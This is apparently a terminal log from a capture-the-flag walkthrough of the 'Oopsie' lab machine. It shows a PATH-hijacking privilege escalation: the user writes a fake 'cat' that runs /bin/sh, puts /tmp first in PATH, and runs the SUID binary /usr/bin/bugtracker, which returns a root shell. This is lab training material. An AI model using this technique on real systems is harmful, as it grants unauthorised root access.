 robert@oopsie:/tmp$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod 777 cat
chmod 777 cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 3
3
---------------
# id
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
#